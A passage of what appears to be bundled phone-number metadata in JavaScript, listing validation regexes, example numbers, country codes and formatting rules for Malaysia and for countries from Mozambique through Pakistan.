      ], [, , "4270\\d{4}|(?:3(?:2[0-36-9]|3[0-368]|4[0-278]|5[0-24-8]|6[0-467]|7[1246-9]|8\\d|9[0-57])\\d|4(?:2[0-689]|[3-79]\\d|8[1-35689])|5(?:2[0-589]|[3468]\\d|5[0-489]|7[1-9]|9[23])|6(?:2[2-9]|3[1357-9]|[46]\\d|5[0-6]|7[0-35-9]|85|9[015-8])|7(?:[2579]\\d|3[03-68]|4[0-8]|6[5-9]|8[0-35-9])|8(?:[24][2-8]|3[2-5]|5[2-7]|6[2-589]|7[2-578]|[89][2-9])|9(?:0[57]|13|[25-7]\\d|[3489][0-8]))\\d{5}", , , , "323856789", , , [8, 9], [6, 7]], [
        ,
        ,
        "1(?:1888[689]|4400|8(?:47|8[27])[0-4])\\d{4}|1(?:0(?:[23568]\\d|4[0-6]|7[016-9]|9[0-8])|1(?:[1-5]\\d\\d|6(?:0[5-9]|[1-9]\\d)|7(?:[0-4]\\d|5[0-7]))|(?:[269]\\d|[37][1-9]|4[235-9])\\d|5(?:31|9\\d\\d)|8(?:1[23]|[236]\\d|4[06]|5(?:46|[7-9])|7[016-9]|8[01]|9[0-8]))\\d{5}",
        ,
        ,
        ,
        "123456789",
        ,
        ,
        [9, 10]
      ], [, , "1[378]00\\d{6}", , , , "1300123456", , , [10]], [, , "1600\\d{6}", , , , "1600123456", , , [10]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "15(?:4(?:6[0-4]\\d|8(?:0[125]|[17]\\d|21|3[01]|4[01589]|5[014]|6[02]))|6(?:32[0-6]|78\\d))\\d{4}", , , , "1546012345", , , [10]], "MY", 60, "00", "0", , , "0", , , , [[, "(\\d)(\\d{3})(\\d{4})", "$1-$2 $3", ["[4-79]"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3,4})", "$1-$2 $3", ["1(?:[02469]|[378][1-9]|53)|8", "1(?:[02469]|[37][1-9]|53|8(?:[1-46-9]|5[7-9]))|8"], "0$1"], [
        ,
        "(\\d)(\\d{4})(\\d{4})",
        "$1-$2 $3",
        ["3"],
        "0$1"
      ], [, "(\\d)(\\d{3})(\\d{2})(\\d{4})", "$1-$2-$3-$4", ["1(?:[367]|80)"]], [, "(\\d{3})(\\d{3})(\\d{4})", "$1-$2 $3", ["15"], "0$1"], [, "(\\d{2})(\\d{4})(\\d{4})", "$1-$2 $3", ["1"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      MZ: [
        ,
        [, , "(?:2|8\\d)\\d{7}", , , , , , , [8, 9]],
        [, , "2(?:[1346]\\d|5[0-2]|[78][12]|93)\\d{5}", , , , "21123456", , , [8]],
        [, , "8[2-79]\\d{7}", , , , "821234567", , , [9]],
        [, , "800\\d{6}", , , , "800123456", , , [9]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "MZ",
        258,
        "00",
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [[, "(\\d{2})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["2|8[2-79]"]], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["8"]]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      NA: [, [, , "[68]\\d{7,8}", , , , , , , [8, 9]], [
        ,
        ,
        "64426\\d{3}|6(?:1(?:2[2-7]|3[01378]|4[0-4])|254|32[0237]|4(?:27|41|5[25])|52[236-8]|626|7(?:2[2-4]|30))\\d{4,5}|6(?:1(?:(?:0\\d|2[0189]|3[24-69]|4[5-9])\\d|17|69|7[014])|2(?:17|5[0-36-8]|69|70)|3(?:17|2[14-689]|34|6[289]|7[01]|81)|4(?:17|2[0-2]|4[06]|5[0137]|69|7[01])|5(?:17|2[0459]|69|7[01])|6(?:17|25|38|42|69|7[01])|7(?:17|2[569]|3[13]|6[89]|7[01]))\\d{4}",
        ,
        ,
        ,
        "61221234"
      ], [, , "(?:60|8[1245])\\d{7}", , , , "811234567", , , [9]], [, , "80\\d{7}", , , , "800123456", , , [9]], [, , "8701\\d{5}", , , , "870123456", , , [9]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "8(?:3\\d\\d|86)\\d{5}", , , , "88612345"], "NA", 264, "00", "0", , , "0", , , , [[, "(\\d{2})(\\d{3})(\\d{3})", "$1 $2 $3", ["88"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["6"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["87"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["8"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ], , , [, , , , , , , , , [-1]]],
      NC: [, [, , "(?:050|[2-57-9]\\d\\d)\\d{3}", , , , , , , [6]], [, , "(?:2[03-9]|3[0-5]|4[1-7]|88)\\d{4}", , , , "201234"], [, , "(?:5[0-4]|[79]\\d|8[0-79])\\d{4}", , , , "751234"], [, , "050\\d{3}", , , , "050012"], [, , "36\\d{4}", , , , "366711"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "NC", 687, "00", , , , , , , , [[, "(\\d{3})", "$1", ["5[6-8]"]], [, "(\\d{2})(\\d{2})(\\d{2})", "$1.$2.$3", ["[02-57-9]"]]], [[, "(\\d{2})(\\d{2})(\\d{2})", "$1.$2.$3", ["[02-57-9]"]]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ]],
      NE: [
        ,
        [, , "[027-9]\\d{7}", , , , , , , [8]],
        [, , "2(?:0(?:20|3[1-8]|4[13-5]|5[14]|6[14578]|7[1-578])|1(?:4[145]|5[14]|6[14-68]|7[169]|88))\\d{4}", , , , "20201234"],
        [, , "(?:23|7[0467]|[89]\\d)\\d{6}", , , , "93123456"],
        [, , "08\\d{6}", , , , "08123456"],
        [, , "09\\d{6}", , , , "09123456"],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "NE",
        227,
        "00",
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [[, "(\\d{2})(\\d{3})(\\d{3})", "$1 $2 $3", ["08"]], [, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[089]|2[013]|7[0467]"]]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      NF: [, [, , "[13]\\d{5}", , , , , , , [6], [5]], [, , "(?:1(?:06|17|28|39)|3[0-2]\\d)\\d{3}", , , , "106609", , , , [5]], [, , "(?:14|3[58])\\d{4}", , , , "381234", , , , [5]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "NF", 672, "00", , , , "([0-258]\\d{4})$", "3$1", , , [[, "(\\d{2})(\\d{4})", "$1 $2", ["1[0-3]"]], [, "(\\d)(\\d{5})", "$1 $2", ["[13]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      NG: [
        ,
        [
          ,
          ,
          "2[0-24-9]\\d{8}|[78]\\d{10,13}|[7-9]\\d{9}|[1-9]\\d{7}|[124-7]\\d{6}",
          ,
          ,
          ,
          ,
          ,
          ,
          [7, 8, 10, 11, 12, 13, 14],
          [5, 6]
        ],
        [, , "20(?:[1259]\\d|3[013-9]|4[1-8]|6[024-689]|7[1-79]|8[2-9])\\d{6}|(?:(?:[1-356]\\d|4[02-8]|8[2-9])\\d|9(?:0[3-9]|[1-9]\\d))\\d{5}|7(?:0(?:[013-689]\\d|2[0-24-9])\\d{3,4}|[1-79]\\d{6})|(?:[12]\\d|4[147]|5[14579]|6[1578]|7[1-3578])\\d{5}", , , , "18040123", , , [7, 8, 10], [5, 6]],
        [, , "(?:702[0-24-9]|819[01])\\d{6}|(?:7(?:0[13-9]|[12]\\d)|8(?:0[1-9]|1[0-8])|9(?:0[1-9]|1[1-6]))\\d{7}", , , , "8021234567", , , [10]],
        [, , "800\\d{7,11}", , , , "80017591759", , , [10, 11, 12, 13, 14]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "NG",
        234,
        "009",
        "0",
        ,
        ,
        "0",
        ,
        ,
        ,
        [[, "(\\d{2})(\\d{2})(\\d{3})", "$1 $2 $3", ["78"], "0$1"], [, "(\\d)(\\d{3})(\\d{3,4})", "$1 $2 $3", ["[12]|9(?:0[3-9]|[1-9])"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{2,3})", "$1 $2 $3", ["[3-6]|7(?:0[0-689]|[1-79])|8[2-9]"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["[7-9]"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["20[129]"], "0$1"], [, "(\\d{4})(\\d{2})(\\d{4})", "$1 $2 $3", ["2"], "0$1"], [
          ,
          "(\\d{3})(\\d{4})(\\d{4,5})",
          "$1 $2 $3",
          ["[78]"],
          "0$1"
        ], [, "(\\d{3})(\\d{5})(\\d{5,6})", "$1 $2 $3", ["[78]"], "0$1"]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , "700\\d{7,11}", , , , "7001234567", , , [10, 11, 12, 13, 14]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      NI: [, [, , "(?:1800|[25-8]\\d{3})\\d{4}", , , , , , , [8]], [, , "2\\d{7}", , , , "21234567"], [, , "(?:5(?:5[0-7]|[78]\\d)|6(?:20|3[035]|4[045]|5[05]|77|8[1-9]|9[059])|(?:7[5-8]|8\\d)\\d)\\d{5}", , , , "81234567"], [, , "1800\\d{4}", , , , "18001234"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "NI", 505, "00", , , , , , , , [[
        ,
        "(\\d{4})(\\d{4})",
        "$1 $2",
        ["[125-8]"]
      ]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      NL: [, [, , "(?:[124-7]\\d\\d|3(?:[02-9]\\d|1[0-8]))\\d{6}|8\\d{6,9}|9\\d{6,10}|1\\d{4,5}", , , , , , , [5, 6, 7, 8, 9, 10, 11]], [, , "(?:1(?:[035]\\d|1[13-578]|6[124-8]|7[24]|8[0-467])|2(?:[0346]\\d|2[2-46-9]|5[125]|9[479])|3(?:[03568]\\d|1[3-8]|2[01]|4[1-8])|4(?:[0356]\\d|1[1-368]|7[58]|8[15-8]|9[23579])|5(?:[0358]\\d|[19][1-9]|2[1-57-9]|4[13-8]|6[126]|7[0-3578])|7\\d\\d)\\d{6}", , , , "101234567", , , [9]], [
        ,
        ,
        "(?:6[1-58]|970\\d)\\d{7}",
        ,
        ,
        ,
        "612345678",
        ,
        ,
        [9, 11]
      ], [, , "800\\d{4,7}", , , , "8001234", , , [7, 8, 9, 10]], [, , "90[069]\\d{4,7}", , , , "9061234", , , [7, 8, 9, 10]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "(?:85|91)\\d{7}", , , , "851234567", , , [9]], "NL", 31, "00", "0", , , "0", , , , [[, "(\\d{4})", "$1", ["1[238]|[34]"]], [, "(\\d{2})(\\d{3,4})", "$1 $2", ["14"]], [, "(\\d{6})", "$1", ["1"]], [, "(\\d{3})(\\d{4,7})", "$1 $2", ["[89]0"], "0$1"], [, "(\\d{2})(\\d{7})", "$1 $2", ["66"], "0$1"], [, "(\\d)(\\d{8})", "$1 $2", ["6"], "0$1"], [
        ,
        "(\\d{3})(\\d{3})(\\d{3})",
        "$1 $2 $3",
        ["1[16-8]|2[259]|3[124]|4[17-9]|5[124679]"],
        "0$1"
      ], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["[1-578]|91"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{5})", "$1 $2 $3", ["9"], "0$1"]], [[, "(\\d{3})(\\d{4,7})", "$1 $2", ["[89]0"], "0$1"], [, "(\\d{2})(\\d{7})", "$1 $2", ["66"], "0$1"], [, "(\\d)(\\d{8})", "$1 $2", ["6"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["1[16-8]|2[259]|3[124]|4[17-9]|5[124679]"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["[1-578]|91"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{5})", "$1 $2 $3", ["9"], "0$1"]], [, , "66\\d{7}", , , , "662345678", , , [9]], , , [
        ,
        ,
        "140(?:1[035]|2[0346]|3[03568]|4[0356]|5[0358]|8[458])|140(?:1[16-8]|2[259]|3[124]|4[17-9]|5[124679]|7)\\d",
        ,
        ,
        ,
        ,
        ,
        ,
        [5, 6]
      ], [, , "140(?:1[035]|2[0346]|3[03568]|4[0356]|5[0358]|8[458])|(?:140(?:1[16-8]|2[259]|3[124]|4[17-9]|5[124679]|7)|8[478]\\d{6})\\d", , , , "14020", , , [5, 6, 9]], , , [, , , , , , , , , [-1]]],
      NO: [, [, , "(?:0|[2-9]\\d{3})\\d{4}", , , , , , , [5, 8]], [, , "(?:2[1-4]|3[1-3578]|5[1-35-7]|6[1-4679]|7[0-8])\\d{6}", , , , "21234567", , , [8]], [, , "(?:4[015-8]|9\\d)\\d{6}", , , , "40612345", , , [8]], [
        ,
        ,
        "80[01]\\d{5}",
        ,
        ,
        ,
        "80012345",
        ,
        ,
        [8]
      ], [, , "82[09]\\d{5}", , , , "82012345", , , [8]], [, , "810(?:0[0-6]|[2-8]\\d)\\d{3}", , , , "81021234", , , [8]], [, , "880\\d{5}", , , , "88012345", , , [8]], [, , "85[0-5]\\d{5}", , , , "85012345", , , [8]], "NO", 47, "00", , , , , , , , [[, "(\\d{3})(\\d{2})(\\d{3})", "$1 $2 $3", ["8"]], [, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[2-79]"]]], , [, , , , , , , , , [-1]], 1, "[02-689]|7[0-8]", [, , , , , , , , , [-1]], [, , "(?:0[2-9]|81(?:0(?:0[7-9]|1\\d)|5\\d\\d))\\d{3}", , , , "02000"], , , [, , "81[23]\\d{5}", , , , "81212345", , , [8]]],
      NP: [, [
        ,
        ,
        "(?:1\\d|9)\\d{9}|[1-9]\\d{7}",
        ,
        ,
        ,
        ,
        ,
        ,
        [8, 10, 11],
        [6, 7]
      ], [, , "(?:1[0-6]\\d|99[02-6])\\d{5}|(?:2[13-79]|3[135-8]|4[146-9]|5[135-7]|6[13-9]|7[15-9]|8[1-46-9]|9[1-7])[2-6]\\d{5}", , , , "14567890", , , [8], [6, 7]], [, , "9(?:00|6[0-3]|7[024-6]|8[0-24-68])\\d{7}", , , , "9841234567", , , [10]], [, , "1(?:66001|800\\d\\d)\\d{5}", , , , "16600101234", , , [11]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "NP", 977, "00", "0", , , "0", , , , [
        [, "(\\d)(\\d{7})", "$1-$2", ["1[2-6]"], "0$1"],
        [, "(\\d{2})(\\d{6})", "$1-$2", ["1[01]|[2-8]|9(?:[1-59]|[67][2-6])"], "0$1"],
        [, "(\\d{3})(\\d{7})", "$1-$2", ["9"]],
        [, "(\\d{4})(\\d{2})(\\d{5})", "$1-$2-$3", ["1"]]
      ], [[, "(\\d)(\\d{7})", "$1-$2", ["1[2-6]"], "0$1"], [, "(\\d{2})(\\d{6})", "$1-$2", ["1[01]|[2-8]|9(?:[1-59]|[67][2-6])"], "0$1"], [, "(\\d{3})(\\d{7})", "$1-$2", ["9"]]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      NR: [
        ,
        [, , "(?:444|(?:55|8\\d)\\d|666)\\d{4}", , , , , , , [7]],
        [, , "444\\d{4}", , , , "4441234"],
        [, , "(?:55[3-9]|666|8\\d\\d)\\d{4}", , , , "5551234"],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "NR",
        674,
        "00",
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [[, "(\\d{3})(\\d{4})", "$1 $2", ["[4-68]"]]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      NU: [, [, , "(?:[4-7]|888\\d)\\d{3}", , , , , , , [4, 7]], [, , "[47]\\d{3}", , , , "7012", , , [4]], [, , "(?:[56]|888[1-9])\\d{3}", , , , "8884012"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "NU", 683, "00", , , , , , , , [[, "(\\d{3})(\\d{4})", "$1 $2", ["8"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      NZ: [, [
        ,
        ,
        "[1289]\\d{9}|50\\d{5}(?:\\d{2,3})?|[27-9]\\d{7,8}|(?:[34]\\d|6[0-35-9])\\d{6}|8\\d{4,6}",
        ,
        ,
        ,
        ,
        ,
        ,
        [5, 6, 7, 8, 9, 10]
      ], [, , "24099\\d{3}|(?:3[2-79]|[49][2-9]|6[235-9]|7[2-57-9])\\d{6}", , , , "32345678", , , [8], [7]], [, , "2(?:[0-27-9]\\d|6)\\d{6,7}|2(?:1\\d|75)\\d{5}", , , , "211234567", , , [8, 9, 10]], [, , "508\\d{6,7}|80\\d{6,8}", , , , "800123456", , , [8, 9, 10]], [, , "(?:1[13-57-9]\\d{5}|50(?:0[08]|30|66|77|88))\\d{3}|90\\d{6,8}", , , , "900123456", , , [7, 8, 9, 10]], [, , , , , , , , , [-1]], [, , "70\\d{7}", , , , "701234567", , , [9]], [, , , , , , , , , [-1]], "NZ", 64, "0(?:0|161)", "0", , , "0", , "00", , [[, "(\\d{2})(\\d{3,8})", "$1 $2", ["8[1-79]"], "0$1"], [
        ,
        "(\\d{3})(\\d{2})(\\d{2,3})",
        "$1 $2 $3",
        ["50[036-8]|8|90", "50(?:[0367]|88)|8|90"],
        "0$1"
      ], [, "(\\d)(\\d{3})(\\d{4})", "$1 $2 $3", ["24|[346]|7[2-57-9]|9[2-9]"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["2(?:10|74)|[589]"], "0$1"], [, "(\\d{2})(\\d{3,4})(\\d{4})", "$1 $2 $3", ["1|2[028]"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3,5})", "$1 $2 $3", ["2(?:[169]|7[0-35-9])|7"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "8(?:1[16-9]|22|3\\d|4[045]|5[459]|6[235-9]|7[0-3579]|90)\\d{2,7}", , , , "83012378"], , , [, , , , , , , , , [-1]]],
      OM: [, [
        ,
        ,
        "(?:1505|[279]\\d{3}|500)\\d{4}|800\\d{5,6}",
        ,
        ,
        ,
        ,
        ,
        ,
        [7, 8, 9]
      ], [, , "2[1-6]\\d{6}", , , , "23123456", , , [8]], [, , "(?:1505|90[1-9]\\d)\\d{4}|(?:7[126-9]|9[1-9])\\d{6}", , , , "92123456", , , [8]], [, , "8007\\d{4,5}|(?:500|800[05])\\d{4}", , , , "80071234"], [, , "900\\d{5}", , , , "90012345", , , [8]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "OM", 968, "00", , , , , , , , [[, "(\\d{3})(\\d{4,6})", "$1 $2", ["[58]"]], [, "(\\d{2})(\\d{6})", "$1 $2", ["2"]], [, "(\\d{4})(\\d{4})", "$1 $2", ["[179]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      PA: [, [
        ,
        ,
        "(?:00800|8\\d{3})\\d{6}|[68]\\d{7}|[1-57-9]\\d{6}",
        ,
        ,
        ,
        ,
        ,
        ,
        [7, 8, 10, 11]
      ], [, , "(?:1(?:0\\d|1[479]|2[37]|3[0137]|4[17]|5[05]|6[058]|7[0167]|8[2358]|9[1389])|2(?:[0235-79]\\d|1[0-7]|4[013-9]|8[02-9])|3(?:[089]\\d|1[0-7]|2[0-5]|33|4[0-79]|5[0-35]|6[068]|7[0-8])|4(?:00|3[0-579]|4\\d|7[0-57-9])|5(?:[01]\\d|2[0-7]|[56]0|79)|7(?:0[09]|2[0-26-8]|3[03]|4[04]|5[05-9]|6[0156]|7[0-24-9]|8[5-9]|90)|8(?:09|2[89]|3\\d|4[0-24-689]|5[014]|8[02])|9(?:0[5-9]|1[0135-8]|2[036-9]|3[35-79]|40|5[0457-9]|6[05-9]|7[04-9]|8[35-8]|9\\d))\\d{4}", , , , "2001234", , , [7]], [
        ,
        ,
        "(?:1[16]1|21[89]|6\\d{3}|8(?:1[01]|7[23]))\\d{4}",
        ,
        ,
        ,
        "61234567",
        ,
        ,
        [7, 8]
      ], [, , "800\\d{4,5}|(?:00800|800\\d)\\d{6}", , , , "8001234"], [, , "(?:8(?:22|55|60|7[78]|86)|9(?:00|81))\\d{4}", , , , "8601234", , , [7]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "PA", 507, "00", , , , , , , , [[, "(\\d{3})(\\d{4})", "$1-$2", ["[1-57-9]"]], [, "(\\d{4})(\\d{4})", "$1-$2", ["[68]"]], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["8"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      PE: [
        ,
        [, , "(?:[14-8]|9\\d)\\d{7}", , , , , , , [8, 9], [6, 7]],
        [
          ,
          ,
          "(?:(?:4[34]|5[14])[0-8]\\d|7(?:173|3[0-8]\\d)|8(?:10[05689]|6(?:0[06-9]|1[6-9]|29)|7(?:0[569]|[56]0)))\\d{4}|(?:1[0-8]|4[12]|5[236]|6[1-7]|7[246]|8[2-4])\\d{6}",
          ,
          ,
          ,
          "11234567",
          ,
          ,
          [8],
          [6, 7]
        ],
        [, , "9\\d{8}", , , , "912345678", , , [9]],
        [, , "800\\d{5}", , , , "80012345", , , [8]],
        [, , "805\\d{5}", , , , "80512345", , , [8]],
        [, , "801\\d{5}", , , , "80112345", , , [8]],
        [, , "80[24]\\d{5}", , , , "80212345", , , [8]],
        [, , , , , , , , , [-1]],
        "PE",
        51,
        "00|19(?:1[124]|77|90)00",
        "0",
        " Anexo ",
        ,
        "0",
        ,
        "00",
        ,
        [[, "(\\d{3})(\\d{5})", "$1 $2", ["80"], "(0$1)"], [, "(\\d)(\\d{7})", "$1 $2", ["1"], "(0$1)"], [, "(\\d{2})(\\d{6})", "$1 $2", ["[4-8]"], "(0$1)"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["9"]]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      PF: [
        ,
        [, , "4\\d{5}(?:\\d{2})?|8\\d{7,8}", , , , , , , [6, 8, 9]],
        [, , "4(?:0[4-689]|9[4-68])\\d{5}", , , , "40412345", , , [8]],
        [, , "8[7-9]\\d{6}", , , , "87123456", , , [8]],
        [, , "80[0-5]\\d{6}", , , , "800012345", , , [9]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , "499\\d{5}", , , , "49901234", , , [8]],
        "PF",
        689,
        "00",
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [[, "(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3", ["44"]], [, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["4|8[7-9]"]], [, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["8"]]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , "44\\d{4}", , , , , , , [6]],
        [, , "44\\d{4}", , , , "440123", , , [6]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      PG: [, [, , "(?:180|[78]\\d{3})\\d{4}|(?:[2-589]\\d|64)\\d{5}", , , , , , , [7, 8]], [, , "(?:(?:3[0-2]|4[257]|5[34]|9[78])\\d|64[1-9]|85[02-46-9])\\d{4}", , , , "3123456", , , [7]], [, , "(?:7\\d|8[1-38])\\d{6}", , , , "70123456", , , [8]], [, , "180\\d{4}", , , , "1801234", , , [7]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "2(?:0[0-57]|7[568])\\d{4}", , , , "2751234", , , [7]], "PG", 675, "00|140[1-3]", , , , , , "00", , [[
        ,
        "(\\d{3})(\\d{4})",
        "$1 $2",
        ["18|[2-69]|85"]
      ], [, "(\\d{4})(\\d{4})", "$1 $2", ["[78]"]]], , [, , "27[01]\\d{4}", , , , "2700123", , , [7]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      PH: [, [, , "(?:[2-7]|9\\d)\\d{8}|2\\d{5}|(?:1800|8)\\d{7,9}", , , , , , , [6, 8, 9, 10, 11, 12, 13], [4, 5, 7]], [, , "(?:(?:2[3-8]|3[2-68]|4[2-9]|5[2-6]|6[2-58]|7[24578])\\d{3}|88(?:22\\d\\d|42))\\d{4}|(?:2|8[2-8]\\d\\d)\\d{5}", , , , "232345678", , , [6, 8, 9, 10], [4, 5, 7]], [
        ,
        ,
        "(?:8(?:1[37]|9[5-8])|9(?:0[5-9]|1[0-24-9]|[235-7]\\d|4[2-9]|8[135-9]|9[1-9]))\\d{7}",
        ,
        ,
        ,
        "9051234567",
        ,
        ,
        [10]
      ], [, , "1800\\d{7,9}", , , , "180012345678", , , [11, 12, 13]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "PH", 63, "00", "0", , , "0", , , , [[, "(\\d)(\\d{5})", "$1 $2", ["2"], "(0$1)"], [, "(\\d{4})(\\d{4,6})", "$1 $2", ["3(?:23|39|46)|4(?:2[3-6]|[35]9|4[26]|76)|544|88[245]|(?:52|64|86)2", "3(?:230|397|461)|4(?:2(?:35|[46]4|51)|396|4(?:22|63)|59[347]|76[15])|5(?:221|446)|642[23]|8(?:622|8(?:[24]2|5[13]))"], "(0$1)"], [
        ,
        "(\\d{5})(\\d{4})",
        "$1 $2",
        ["346|4(?:27|9[35])|883", "3469|4(?:279|9(?:30|56))|8834"],
        "(0$1)"
      ], [, "(\\d)(\\d{4})(\\d{4})", "$1 $2 $3", ["2"], "(0$1)"], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["[3-7]|8[2-8]"], "(0$1)"], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["[89]"], "0$1"], [, "(\\d{4})(\\d{3})(\\d{4})", "$1 $2 $3", ["1"]], [, "(\\d{4})(\\d{1,2})(\\d{3})(\\d{4})", "$1 $2 $3 $4", ["1"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      PK: [, [
        ,
        ,
        "122\\d{6}|[24-8]\\d{10,11}|9(?:[013-9]\\d{8,10}|2(?:[01]\\d\\d|2(?:[06-8]\\d|1[01]))\\d{7})|(?:[2-8]\\d{3}|92(?:[0-7]\\d|8[1-9]))\\d{6}|[24-9]\\d{8}|[89]\\d{7}",
        ,
        ,
        ,
        ,
        ,
        ,
        [8, 9, 10, 11, 12],
        [5, 6, 7]
      ], [, , "(?:(?:21|42)[2-9]|58[126])\\d{7}|(?:2[25]|4[0146-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]\\d{6,7}|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8]))[2-9]\\d{5,6}", , , , "2123456789", , , [9, 10], [5, 6, 7, 8]], [, , "3(?:[0-247]\\d|3[0-79]|55|64)\\d{7}", , , , "3012345678", , , [10]], [, , "800\\d{5}(?:\\d{3})?", , , , "80012345", , , [8, 11]], [, , "900\\d{5}", , , , "90012345", , , [8]], [, , , , , , , , , [-1]], [
        ,
        ,
        "122\\d{6}",
        ,
        ,
        ,
        "122044444",
        ,
        ,
        [9]
